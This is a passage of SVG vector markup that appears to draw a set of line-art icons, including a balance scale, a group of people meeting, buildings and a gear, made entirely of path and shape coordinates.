	l-1.9-1.9c-0.2-0.2-0.5-0.2-0.7,0l-1.9,1.9c-0.1,0.1-0.1,0.2-0.1,0.3v9.1h1v-8.9l1.4-1.4l1.4,1.4v22.4h-2.9v-14h-1v14.5
	c0,0.3,0.2,0.5,0.5,0.5h3.9c0.3,0,0.5-0.2,0.5-0.5V40.9h3.4v3.4h-0.8c-0.6,0-1.1,0.5-1.1,1.1v7.5c0,0.6,0.5,1.1,1.1,1.1h18.1
	c0.6,0,1.1-0.5,1.1-1.1v-4.6h-1v4.6c0,0.1-0.1,0.1-0.1,0.1h0H89.8c-0.1,0-0.1-0.1-0.1-0.1l0,0v-7.5c0-0.1,0.1-0.1,0.1-0.1l0,0h0.8v1
	h1v-1h14.4v1h1v-1h0.8c0.1,0,0.1,0.1,0.1,0.1v0v3.2h1v-3.2c0-0.6-0.5-1.1-1.1-1.1H107v-3.4h1.9c0.1,0,0.2-0.1,0.3-0.1l1.9-1.9
	C111.4,38.7,111.4,38.4,111.2,38.2z M106.1,36.1 M99.3,36.1 M106.1,44.3H91.6v-3.4h14.4V44.3z M108.8,40H87.3v-2.9h21.5l1.4,1.4
	L108.8,40z M94.5,48.5v-0.7c0-0.6-0.5-1.1-1.1-1.1h-0.7c-0.6,0-1.1,0.5-1.1,1.1v3.7h1v-1.6l1,1.3v0.3h1V51c0-0.1,0-0.2-0.1-0.3
	l-0.9-1.2C94.1,49.5,94.5,49.1,94.5,48.5z M93.5,48.5c0,0.1-0.1,0.1-0.1,0.1h-0.8v-0.8c0-0.1,0.1-0.1,0.1-0.1h0.7
	c0.1,0,0.1,0.1,0.1,0.1L93.5,48.5z M97.9,47.7v-1H96c-0.3,0-0.5,0.2-0.5,0.5V51c0,0.3,0.2,0.5,0.5,0.5h1.9v-1h-1.4v-1h1v-1h-1v-1
	L97.9,47.7z M100.3,47c-0.1-0.2-0.3-0.3-0.5-0.3h-0.5c-0.3,0-0.5,0.2-0.5,0.5v4.3h1v-3l1,2.6c0.1,0.2,0.3,0.3,0.5,0.3h0.5
	c0.3,0,0.5-0.2,0.5-0.5v-4.3h-1v3L100.3,47z M105.1,51.5v-3.9h1v-1h-2.9v1h1v3.9H105.1z M90.7,38h1v1h-1V38z M106.1,38h1v1h-1V38z
	 M84.4,36.1h1v1h-1V36.1z M84.4,40h1v1h-1V40z"/>
<circle id="Ellipse_416_3_" class="st4" cx="135.5" cy="48.1" r="4.5"/>
<path class="st5" d="M128.5,56.3h14c1.8,0,3.3-1.3,3.4-3.1c0.1-0.7-0.1-1.4-0.5-2c-1.4-2.4-2.1-5.1-2-7.8v-1c0-1.9-1.5-3.6-3.4-3.7
	c-0.1-0.4-0.3-0.7-0.6-0.9l2.1-4.6c0.5-1,0-2.2-1-2.6c-1-0.4-2.1,0-2.6,0.9l-0.2,0.4c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1
	l-0.3-0.5c-0.4-0.9-1.5-1.2-2.3-0.8c-0.4,0.2-0.6,0.5-0.8,0.8l-0.3,0.6c-0.1,0.1-0.2,0.2-0.3,0.1c0,0-0.1-0.1-0.1-0.1l-0.2-0.4
	c-0.4-1-1.6-1.5-2.6-1.1c-1,0.4-1.5,1.6-1.1,2.6c0,0.1,0,0.1,0.1,0.2l2.1,4.6c-0.3,0.2-0.5,0.5-0.6,0.9c-1.9,0.2-3.4,1.8-3.4,3.7v1
	c0,2.7-0.7,5.4-2,7.8c-0.4,0.6-0.5,1.3-0.5,2C125.2,55,126.7,56.4,128.5,56.3z M132.6,38.4h5.9c0.5,0,0.8,0.4,0.8,0.8
	c0,0.5-0.4,0.8-0.8,0.8l0,0h-5.9c-0.5,0-0.8-0.4-0.8-0.8C131.7,38.7,132.1,38.4,132.6,38.4z M130.2,32.9c-0.2-0.4-0.1-1,0.2-1.3
	c0.2-0.2,0.5-0.3,0.8-0.3c0.4,0,0.9,0.3,1,0.7l0.2,0.4c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.3-0.6
	c0.2-0.5,0.8-0.6,1.2-0.4c0.2,0.1,0.3,0.2,0.4,0.4l0.3,0.6c0.3,0.5,0.9,0.8,1.4,0.5c0.2-0.1,0.4-0.3,0.5-0.5l0.2-0.4
	c0.3-0.6,1-0.8,1.5-0.6c0.6,0.3,0.8,1,0.6,1.5c0,0,0,0,0,0l-2.1,4.6c-0.1,0-0.2,0-0.3,0h-1.2l0.7-3.3l-0.8-0.2l-0.8,3.4h-0.5v-3.3
	h-0.8v3.3h-0.5l-0.8-3.4l-0.8,0.2l0.7,3.3h-1.2c-0.1,0-0.2,0-0.3,0L130.2,32.9z M126.2,51.7c1.4-2.5,2.2-5.3,2.2-8.2v-1
	c0-1.5,1.1-2.7,2.6-2.9c0.2,0.7,0.9,1.2,1.6,1.2h5.9c0.8,0,1.4-0.5,1.6-1.2c1.5,0.2,2.6,1.4,2.6,2.9v1c0,2.9,0.7,5.7,2.2,8.2
	c0.3,0.4,0.4,1,0.3,1.5c-0.1,1.3-1.3,2.3-2.6,2.3h-14c-1.3,0-2.5-1-2.6-2.3C125.8,52.7,126,52.2,126.2,51.7z M135.1,50.5v0.4h0.8
	v-0.4c0.7,0,1.3-0.6,1.3-1.3v-0.4c0-0.7-0.6-1.3-1.3-1.3v-1.3c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4h0.8v-0.4c0-0.7-0.6-1.3-1.3-1.3v-0.4
	h-0.8v0.4c-0.7,0-1.3,0.6-1.3,1.3v0.4c0,0.7,0.6,1.3,1.3,1.3v1.3c-0.2,0-0.4-0.2-0.4-0.4l0,0v-0.4h-0.8v0.4
	C133.8,49.9,134.4,50.5,135.1,50.5L135.1,50.5z M134.7,47.1v-0.4c0-0.2,0.2-0.4,0.4-0.4l0,0v1.3C134.8,47.6,134.7,47.4,134.7,47.1
	L134.7,47.1z M135.9,48.4c0.2,0,0.4,0.2,0.4,0.4l0,0v0.4c0,0.2-0.2,0.4-0.4,0.4l0,0V48.4z M135.5,52.6c2.5,0,4.6-2.1,4.6-4.6
	c0-2.5-2.1-4.6-4.6-4.6c-2.5,0-4.6,2.1-4.6,4.6C130.9,50.5,132.9,52.6,135.5,52.6L135.5,52.6z M135.5,44.2c2.1,0,3.8,1.7,3.8,3.8
	c0,2.1-1.7,3.8-3.8,3.8c-2.1,0-3.8-1.7-3.8-3.8l0,0C131.7,45.9,133.4,44.2,135.5,44.2z"/>
<path id="Path_9257_1_" class="st4" d="M161,55.1v-6.2h20.6v6.9H161V55.1z"/>
<path class="st5" d="M164.4,44.2h1.2v1.2h-1.2V44.2z M168,44.2h1.2v1.2H168V44.2z M172.8,44.2h1.2v1.2h-1.2V44.2z M176.5,44.2h1.2
	v1.2h-1.2V44.2z M191.6,48.5h-0.4l0.4-1.7c0.1-0.3-0.1-0.7-0.4-0.7c0,0-0.1,0-0.1,0h-0.7l0.6-0.9c0.2-0.3,0.1-0.7-0.2-0.8
	c-0.3-0.2-0.6-0.1-0.8,0.2l-0.1,0.2c-0.1-0.3-0.4-0.5-0.7-0.4c-0.2,0.1-0.4,0.2-0.4,0.4l-0.1-0.2c-0.2-0.3-0.6-0.3-0.8-0.1
	c-0.3,0.2-0.3,0.5-0.2,0.8l0.6,0.9h-0.7c-0.3,0-0.6,0.3-0.6,0.6c0,0,0,0.1,0,0.1l0.4,1.7h-1v-1.2c0-1.4-1-2.7-2.4-3v-9.7
	c0-2.3-1.9-4.2-4.2-4.2h-1.2c-2.1,0-3.9,1.6-4.2,3.7c-1.8,0.3-3.1,1.8-3.1,3.6v0.6c0,0.3,0.3,0.6,0.6,0.6h6c0.3,0,0.6-0.3,0.6-0.6
	v-0.6c0-1.7-1.3-3.2-3-3.6c0.3-1.4,1.5-2.5,3-2.5h1.2c1.7,0,3,1.4,3,3v9.7c-0.4,0.1-0.9,0.3-1.2,0.5v-0.2c0-1.9-1.6-3.5-3.5-3.5
	h-13.6c-1.9,0-3.5,1.6-3.5,3.5v0.2c-1.3-1-3.2-0.7-4.2,0.6c-0.4,0.5-0.6,1.2-0.6,1.8v8.5c0,0.3,0.3,0.6,0.6,0.6h35.1
	c0.3,0,0.6-0.2,0.6-0.6c0-0.3-0.2-0.6-0.6-0.6c0,0,0,0,0,0h-1.8v-3h1.8c0.3,0,0.6-0.3,0.6-0.6v-2.4
	C192.2,48.7,191.9,48.5,191.6,48.5z M177.1,37.6h-4.8c0-1.3,1.1-2.4,2.5-2.4C176,35.2,177,36.3,177.1,37.6z M160.7,49.7v5.4h-3.6
	v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8V49.7z M162,49.7c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6v1.8H162L162,49.7z
	 M180.1,55.1H162v-2.4h18.1V55.1z M180.1,51.5h-8.5v-1.8c0-0.3,0.3-0.6,0.6-0.6h7.3c0.3,0,0.6,0.3,0.6,0.6L180.1,51.5z M180.1,47.3
	V48c-0.2-0.1-0.4-0.1-0.6-0.1h-7.3c-0.4,0-0.9,0.2-1.2,0.5c-0.3-0.3-0.8-0.5-1.2-0.5h-7.3c-0.2,0-0.4,0-0.6,0.1v-3.3
	c0-1.3,1-2.3,2.3-2.3h13.6c1.3,0,2.3,1,2.3,2.3V47.3z M184.9,49.1v6h-3.6v-7.9c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8L184.9,49.1z
	 M189.2,47.3h1l-0.3,1.2h-1.5l-0.3-1.2L189.2,47.3z M188.6,55.1h-2.4v-3h2.4L188.6,55.1z M191,50.9h-4.8v-1.2h4.8V50.9z"/>
<path id="Path_8804_1_" class="st4" d="M202.6,55.8V50c0,0,0.5-2.3,3.8-3.6c3.3-1.3,3.6-3.8,3.6-3.8s2.1,2,5.2,0
	c0,0,0.2,3.1,5.1,4.5c0.1,0.1,2.9,1.2,2.5,8.8C222.9,55.8,202.6,55.8,202.6,55.8z"/>
<path id="Path_8803_1_" class="st5" d="M220.2,46.4c-1.2-0.3-2.3-0.8-3.4-1.5l-1-1v-1.3c1.7-1.8,2.6-4.2,2.7-6.6
	c0-3.5-2.3-5.7-5.8-5.7s-5.8,2.2-5.8,5.7c0,2.5,1,4.8,2.7,6.6v1.3l-1,1c-1.1,0.6-2.2,1.1-3.4,1.5c-1.9,0.8-3.1,2.6-3,4.7v4.7
	c0,0.3,0.2,0.5,0.5,0.5h20.2c0.3,0,0.5-0.2,0.5-0.5l0,0v-4.7C223.3,49,222.1,47.1,220.2,46.4z M210.1,44.8l1.7,1l-1.2,1.2l-1-1.7
	L210.1,44.8z M212.6,48.9h0.1l0.8,6.4h-1.8L212.6,48.9z M212.8,47.8h-0.3l-0.3-0.9l0.5-0.5l0.5,0.5L212.8,47.8z M213.5,45.8l1.7-1
	l0.5,0.5l-1,1.7L213.5,45.8z M212.6,31.4c3,0,4.8,1.7,4.8,4.6c0,0,0,0.1,0,0.1c-1.3-0.2-2.3-1.2-2.6-2.4c0-0.3-0.3-0.5-0.6-0.4
	c-0.2,0-0.3,0.2-0.4,0.3c-0.5,1.3-3.8,2.4-5.9,3c0-0.2,0-0.4,0-0.5C207.9,33.1,209.6,31.4,212.6,31.4z M208,37.6
	c1.1-0.3,4.6-1.2,6.1-2.7c0.6,1.2,1.8,2.1,3.2,2.3c-0.4,2.9-2.4,5.8-4.7,5.8C210.4,43.1,208.6,40.4,208,37.6z M212.6,44.1
	c0.8,0,1.5-0.2,2.1-0.6v0.3l-2.1,1.3l-2.1-1.3v-0.3C211.1,43.9,211.9,44.1,212.6,44.1z M203.1,51.1c-0.1-1.6,0.8-3.1,2.3-3.7
	c1.2-0.3,2.3-0.8,3.4-1.4l1.3,2.2c0.2,0.3,0.5,0.3,0.7,0.2c0,0,0.1,0,0.1-0.1l0.4-0.4l0.3,0.6l-0.9,6.8h-3.9v-3.2h-1.1v3.2h-2.7
	V51.1z M222.2,55.3h-2.7v-3.2h-1.1v3.2h-3.9l-0.9-6.8l0.3-0.6l0.4,0.4c0.2,0.2,0.5,0.2,0.8,0c0,0,0.1-0.1,0.1-0.1l1.3-2.2
	c1.1,0.6,2.2,1.1,3.4,1.4c1.5,0.6,2.4,2.1,2.3,3.7V55.3z"/>
<path id="Path_10075_1_" class="st4" d="M250.2,49.6v-1.3l-1.4-0.7l-1.2,0.7l-1.1-1.9l1.3-0.8l-0.2-1.4l-1.1-0.8l1.1-1.8l1.2,0.7
	l1.4-0.7v-1.4h2v1.4l1.3,0.7l1.3-0.7l0.9,1.8l-1.2,0.8v1.6l1.2,0.6l-1.2,1.9l-1-0.7l-1.3,0.7v1.3L250.2,49.6z"/>
<path class="st5" d="M264,41.6c0.3,0.1,0.6,0.1,0.7-0.2c0-0.1,0.1-0.2,0.1-0.3v-2.9c0-0.2-0.1-0.4-0.3-0.5l-13.1-7.4
	c-0.2-0.1-0.4-0.1-0.5,0l-13.1,7.4c-0.2,0.1-0.3,0.3-0.3,0.5v2.9c0,0.3,0.2,0.5,0.5,0.5c0.1,0,0.2,0,0.3-0.1l1.7-1v12.2h-2
	c-0.3,0-0.5,0.2-0.5,0.5c0,0,0,0,0,0v2.5c0,0.3,0.2,0.5,0.5,0.5h0h16.3c0.3,0,0.5-0.2,0.5-0.5s-0.2-0.5-0.5-0.5h-15.8v-1.4h25.1v1.4
	h-10.1c-0.3,0-0.5,0.2-0.5,0.5c0,0.3,0.2,0.5,0.5,0.5l0,0h10.7c0.3,0,0.5-0.2,0.5-0.5v-2.5c0-0.3-0.2-0.5-0.5-0.5l0,0h-2V40.6
	L264,41.6z M238.7,38.6l12.5-7.1l12.5,7.1v1.6l-12.3-6.9c-0.2-0.1-0.4-0.1-0.5,0l-12.3,6.9V38.6z M261.2,52.8h-20.1V40l10-5.7
	l10,5.7V52.8z M249.6,40.2v1c-0.3,0.1-0.6,0.3-0.8,0.5l-0.9-0.5c-0.3-0.1-0.6-0.1-0.7,0.2c0,0,0,0,0,0l-1.1,1.8
	c-0.1,0.3-0.1,0.6,0.2,0.7l0.9,0.5c0,0.3,0,0.6,0,0.9l-0.9,0.5c-0.3,0.1-0.3,0.5-0.2,0.7c0,0,0,0,0,0l1.1,1.8
	c0.1,0.3,0.5,0.3,0.7,0.2c0,0,0,0,0,0l0.9-0.5c0.2,0.2,0.5,0.3,0.8,0.5v1c0,0.3,0.2,0.5,0.5,0.5h2.1c0.3,0,0.5-0.2,0.5-0.5v-1
	c0.3-0.1,0.6-0.3,0.8-0.5l0.9,0.5c0.3,0.1,0.6,0.1,0.7-0.2c0,0,0,0,0,0l1.1-1.8c0.1-0.3,0.1-0.6-0.2-0.7c0,0,0,0,0,0l-0.9-0.5
	c0-0.3,0-0.6,0-0.9L256,44c0.3-0.1,0.3-0.5,0.2-0.7c0,0,0,0,0,0l-1.1-1.8c-0.1-0.3-0.5-0.3-0.7-0.2c0,0,0,0,0,0l-0.9,0.5
	c-0.2-0.2-0.5-0.3-0.8-0.5v-1c0-0.3-0.2-0.5-0.5-0.5h-2.1C249.8,39.7,249.6,39.9,249.6,40.2z M250.7,41.6v-0.8h1.1v0.8
	c0,0.2,0.1,0.4,0.4,0.5c0.4,0.1,0.8,0.3,1.1,0.6c0.2,0.2,0.4,0.2,0.6,0.1l0.7-0.4l0.5,0.9l-0.7,0.4c-0.2,0.1-0.3,0.3-0.3,0.6
	c0.1,0.4,0.1,0.8,0,1.3c0,0.2,0.1,0.5,0.3,0.6l0.7,0.4l-0.5,0.9l-0.7-0.4c-0.2-0.1-0.5-0.1-0.6,0.1c-0.3,0.3-0.7,0.5-1.1,0.6
	c-0.2,0.1-0.4,0.3-0.4,0.5v0.8h-1.1v-0.8c0-0.2-0.1-0.4-0.4-0.5c-0.4-0.1-0.8-0.3-1.1-0.6c-0.2-0.2-0.4-0.2-0.6-0.1l-0.7,0.4
	l-0.5-0.9l0.7-0.4c0.2-0.1,0.3-0.3,0.3-0.6c-0.1-0.4-0.1-0.8,0-1.3c0-0.2-0.1-0.5-0.3-0.6l-0.7-0.4l0.5-0.9l0.7,0.4
	c0.2,0.1,0.5,0.1,0.6-0.1c0.3-0.3,0.7-0.5,1.1-0.6C250.5,42,250.7,41.8,250.7,41.6L250.7,41.6z M251.2,46.8c1,0,1.9-0.8,1.9-1.9
	s-0.8-1.9-1.9-1.9s-1.9,0.8-1.9,1.9C249.3,46,250.2,46.8,251.2,46.8z M251.2,44.1c0.5,0,0.8,0.4,0.8,0.8c0,0.5-0.4,0.8-0.8,0.8
	c-0.5,0-0.8-0.4-0.8-0.8c0,0,0,0,0,0C250.4,44.5,250.7,44.1,251.2,44.1L251.2,44.1z"/>
<circle id="Ellipse_416_2_" class="st4" cx="296.6" cy="50.1" r="6.2"/>
<path class="st5" d="M285.6,42.5h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C289,41,287.5,42.5,285.6,42.5z M280.1,32c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z M299.4,42.5h-5.5c-1.8,0-3.3-1.5-3.4-3.4v-5.5c0-1.9,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4v5.5
	C302.8,41,301.3,42.5,299.4,42.5z M293.9,32c-1,0-1.7,0.8-1.7,1.7v5.5c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7L293.9,32z M296.7,56.3c-3.4,0-6.1-2.7-6.1-6.1c0-3.4,2.7-6.1,6.1-6.1c3.4,0,6.1,2.7,6.1,6.1c0,0,0,0,0,0
	C302.8,53.6,300,56.3,296.7,56.3z M296.7,45.8c-2.5,0-4.5,2-4.5,4.5c0,2.5,2,4.5,4.5,4.5c2.5,0,4.5-2,4.5-4.5
	C301.1,47.8,299.1,45.8,296.7,45.8z M285.6,56.3h-5.5c-1.9,0-3.3-1.5-3.4-3.4v-5.5c0-1.8,1.5-3.3,3.4-3.4h5.5c1.9,0,3.3,1.5,3.4,3.4
	V53C289,54.8,287.5,56.3,285.6,56.3z M280.1,45.8c-1,0-1.7,0.8-1.7,1.7V53c0,1,0.8,1.7,1.7,1.7h5.5c1,0,1.7-0.8,1.7-1.7v-5.5
	c0-1-0.8-1.7-1.7-1.7H280.1z"/>
<g id="Group_6211" transform="translate(-884 -293)">
	<g id="Group_7925" transform="translate(884.002 293)">
		<path id="Path_12855" class="st5" d="M3.4,72h7.3l-0.2,0.8l-0.5,0.6l-0.5,0.4H4.6l-1-0.8l-0.2-0.7L3.4,72z"/>
		<path id="Path_12856" class="st5" d="M15.6,72h7.3l-0.2,0.8l-0.5,0.6l-0.5,0.4h-4.9l-1-0.8l-0.2-0.7L15.6,72z"/>
		<g id="balance">
			<g id="Group_6689">
				<path id="Path_11033" class="st5" d="M23,71.8L23,71.8l-3.3-7.2l0.8-0.4l-0.3-0.6l-0.8,0.4l-0.1-0.2c-0.1-0.2-0.3-0.2-0.4-0.2
					c-0.1,0-0.1,0.1-0.2,0.2L18.6,64c-0.6-0.3-1.2-0.4-1.8-0.4H14V63h0.7v-0.7h-0.6l0.2-1c0.2-0.7-0.3-1.5-1-1.7
					c-0.7-0.2-1.5,0.3-1.7,1c-0.1,0.2-0.1,0.4,0,0.7l0.2,1h-0.6V63H12v0.7H9.2c-0.6,0-1.2,0.1-1.8,0.4l-0.1-0.2
					c-0.1-0.2-0.3-0.2-0.4-0.2c-0.1,0-0.1,0.1-0.2,0.2l-0.1,0.2l-0.8-0.4l-0.3,0.6l0.8,0.4l-3.3,7.2c0,0,0,0.1,0,0.1
					c0,1.3,1,2.3,2.3,2.3h3.3c1.3,0,2.3-1,2.3-2.3c0,0,0-0.1,0-0.1l-3.3-7.2c0.5-0.2,1-0.3,1.5-0.3H12v12.2l-1.1,1.1H9.7
					c-0.9,0-1.7,0.7-1.7,1.7c0,0.2,0.1,0.3,0.3,0.3l0,0h9.3c0.2,0,0.3-0.1,0.3-0.3c0-0.9-0.7-1.7-1.7-1.7h-1.2L14,76.5V64.3h2.8
					c0.5,0,1,0.1,1.5,0.3l-3.3,7.2c0,0,0,0.1,0,0.1c0,1.3,1,2.3,2.3,2.3h3.3c1.3,0,2.3-1,2.3-2.3C23,71.9,23,71.9,23,71.8L23,71.8z
					 M8.7,73.6H5.4c-0.8,0-1.5-0.6-1.6-1.3h6.6C10.2,73.1,9.5,73.6,8.7,73.6z M10.2,71.6H3.9L6.9,65c0.1,0,0.1,0,0.2,0L10.2,71.6z
					 M12.5,60.6c0.3-0.3,0.7-0.4,1-0.1c0,0,0.1,0.1,0.1,0.1c0.1,0.2,0.2,0.4,0.1,0.6l-0.3,1.1h-0.8l-0.3-1.1
					C12.3,61,12.3,60.8,12.5,60.6z M12.7,63.6V63h0.7v0.7L12.7,63.6z M13.4,64.3v12h-0.7v-12H13.4z M16.4,78.3
					c0.4,0,0.8,0.3,0.9,0.7H8.8c0.1-0.4,0.5-0.7,0.9-0.7H16.4z M14.2,77.6h-2.4l0.7-0.7h1.1L14.2,77.6z M18.9,65c0.1,0,0.1,0,0.2,0
					l3.1,6.7h-6.3L18.9,65z M20.7,73.6h-3.3c-0.8,0-1.5-0.6-1.6-1.3h6.6C22.2,73.1,21.5,73.6,20.7,73.6z"/>
			</g>
		</g>
	</g>
</g>
<g id="meeting_2_">
	<g id="Group_6713" transform="translate(0 3.158)">
		<g id="Group_6712">
			<path id="Path_11048" class="st5" d="M45.7,63.4c0.9-0.9,1-2.3,0.1-3.2s-2.3-1-3.2-0.1c-0.9,0.9-1,2.3-0.1,3.2
				c0.1,0.1,0.3,0.3,0.4,0.4c-0.4,0.3-0.7,0.8-0.7,1.4v2.3h-1.3v-1.6c0-1.2-0.9-2.1-2-2.3c0.9-0.9,1-2.3,0.1-3.2
				c-0.9-0.9-2.3-1-3.2-0.1c-0.9,0.9-1,2.3-0.1,3.2c0,0,0.1,0.1,0.1,0.1c-1.2,0.1-2,1.1-2,2.3v1.6h-1.3V65c0-0.5-0.3-1.1-0.7-1.4
				c1.1-0.7,1.4-2.1,0.7-3.2c-0.7-1.1-2.1-1.4-3.2-0.7c-1.1,0.7-1.4,2.1-0.7,3.2c0.1,0.2,0.2,0.3,0.4,0.4c-0.8,0.1-1.4,0.8-1.4,1.6
				v4.9c0,0.8,0.5,1.4,1.3,1.6v5h0.7v-4.9h3v4.6c0,0.2,0.1,0.3,0.3,0.3h2c0.2,0,0.3-0.1,0.3-0.3v-5.2h2v4.9h-1.3v0.7h3.3v-0.7h-1.3
				v-4.9h2v5.2c0,0.2,0.1,0.3,0.3,0.3h2c0.2,0,0.3-0.1,0.3-0.3v-4.6h3v4.9h0.7v-5c0.8-0.2,1.3-0.8,1.3-1.6V65
				C47.1,64.2,46.5,63.5,45.7,63.4z M42.5,61.7c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6h0
				C43.3,63.4,42.5,62.6,42.5,61.7z M35.6,61.7c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6c0,0,0,0,0,0
				C36.4,63.4,35.6,62.6,35.6,61.7z M37.8,64l-0.5,1.4L36.8,64H37.8z M34.3,65.7c0-0.9,0.7-1.6,1.6-1.6h0.1l0.9,2.4
				c0.1,0.2,0.3,0.3,0.4,0.2c0.1,0,0.2-0.1,0.2-0.2l0.9-2.4h0.1c0.9,0,1.6,0.7,1.6,1.6v1.6h-1.3c-0.2,0-0.3,0.1-0.3,0.3v1.3H36v-1.3
				c0-0.2-0.1-0.3-0.3-0.3h-1.3V65.7z M28.8,61.7c0-0.9,0.7-1.6,1.6-1.6s1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6
				C29.5,63.4,28.8,62.6,28.8,61.7C28.8,61.7,28.8,61.7,28.8,61.7z M34.3,75.8H33v-4.6c0-0.2-0.1-0.3-0.3-0.3h-3.6c-0.5,0-1-0.4-1-1
				V65c0-0.5,0.4-1,1-1h1.6c0.5,0,1,0.4,1,1v2.6c0,0.2,0.1,0.3,0.3,0.3h3.3v1h-4.6v-3h-0.7v3.3c0,0.2,0.1,0.3,0.3,0.3h3
				c0.5,0,1,0.4,1,1L34.3,75.8z M39.6,70.3h-4.7c0-0.2-0.1-0.5-0.3-0.7h5.2C39.8,69.8,39.7,70,39.6,70.3L39.6,70.3z M46.5,69.9
				c0,0.5-0.4,1-1,1h-3.6c-0.2,0-0.3,0.1-0.3,0.3v4.6h-1.3v-5.2c0-0.5,0.4-1,1-1h3c0.2,0,0.3-0.1,0.3-0.3V66h-0.7v3h-4.6v-1h3.3
				c0.2,0,0.3-0.1,0.3-0.3V65c0-0.5,0.4-1,1-1h1.6c0.5,0,1,0.4,1,1L46.5,69.9z"/>
		</g>
	</g>
	<g id="Group_6715" transform="translate(9.72 11.727)">
		<g id="Group_6714">
			<rect id="Rectangle_1947" x="26.8" y="58.9" class="st5" width="1.2" height="0.6"/>
		</g>
	</g>
	<g id="Group_6717" transform="translate(3.509)">
		<g id="Group_6716">
			<path id="Path_11049" class="st5" d="M32.1,59.6h-4.6c-0.2,0-0.3,0.1-0.3,0.3v1.6c0,0.2,0.1,0.3,0.3,0.3h1.3v0.7
				c0,0.2,0.1,0.3,0.3,0.3c0.1,0,0.1,0,0.2-0.1l1.2-0.9h1.5c0.2,0,0.3-0.1,0.3-0.3c0,0,0,0,0,0V60C32.5,59.8,32.3,59.7,32.1,59.6z
				 M31.8,61.3h-1.3c-0.1,0-0.1,0-0.2,0.1l-0.8,0.6v-0.3c0-0.2-0.1-0.3-0.3-0.3h-1.3v-1h3.9L31.8,61.3z"/>
		</g>
	</g>
	<g id="Group_6719" transform="translate(12.326 1.303)">
		<g id="Group_6718">
			<polygon id="Rectangle_1948" class="st5" points="26.6,59.6 27.2,59.6 27.2,59.6 			"/>
		</g>
	</g>
	<g id="Group_6721" transform="translate(13.629 1.303)">
		<g id="Group_6720">
			<polygon id="Rectangle_1949" class="st5" points="26.6,59.6 27.2,59.6 27.2,59.6 			"/>
		</g>
	</g>
	<g id="Group_6723" transform="translate(14.932 1.303)">
		<g id="Group_6722">
			<polygon id="Rectangle_1950" class="st5" points="26.5,59.6 27.1,59.6 27.1,59.6 			"/>
		</g>
	</g>
</g>
<g id="Group_6213" transform="translate(-885 -358)">
	<g id="building" transform="translate(885 334)">
		<g id="Group_6200" transform="translate(0 24)">
			<g id="Group_6199">
				<path id="Path_10085" class="st5" d="M72.3,78.9H70V65.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-6.3V60c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0
					h-9.6c-0.2,0-0.4,0.2-0.4,0.4l0,0v18.9h-2.2c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h21.5c0.2,0,0.4-0.2,0.4-0.4
					S72.5,78.9,72.3,78.9L72.3,78.9z M62.6,78.9h-8.9V60.4h8.9V78.9z M69.3,78.9h-5.9V65.6h5.9V78.9z"/>
				<path id="Path_10086" class="st5" d="M65.2,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C64.9,69.1,65,69.3,65.2,69.3L65.2,69.3z M65.6,67.1h1.5v1.5h-1.5L65.6,67.1z"/>
				<path id="Path_10087" class="st5" d="M65.2,73h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C64.9,72.8,65,73,65.2,73L65.2,73z M65.6,70.8h1.5v1.5h-1.5L65.6,70.8z"/>
				<path id="Path_10088" class="st5" d="M65.2,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4c0,0,0,0,0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0
					h-2.2c-0.2,0-0.4,0.2-0.4,0.4c0,0,0,0,0,0v2.2C64.9,76.5,65,76.7,65.2,76.7C65.2,76.7,65.2,76.7,65.2,76.7z M65.6,74.5h1.5v1.5
					h-1.5L65.6,74.5z"/>
				<path id="Path_10089" class="st5" d="M58.9,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,69.1,58.7,69.3,58.9,69.3z M59.3,67.1h1.5v1.5h-1.5L59.3,67.1z"/>
				<path id="Path_10090" class="st5" d="M58.9,65.6h2.2c0.2,0,0.4-0.2,0.4-0.4V63c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,65.4,58.7,65.6,58.9,65.6z M59.3,63.4h1.5v1.5h-1.5L59.3,63.4z"/>
				<path id="Path_10091" class="st5" d="M58.9,73h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C58.6,72.8,58.7,73,58.9,73z M59.3,70.8h1.5v1.5h-1.5L59.3,70.8z"/>
				<path id="Path_10092" class="st5" d="M58.9,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4l0,0h-2.2
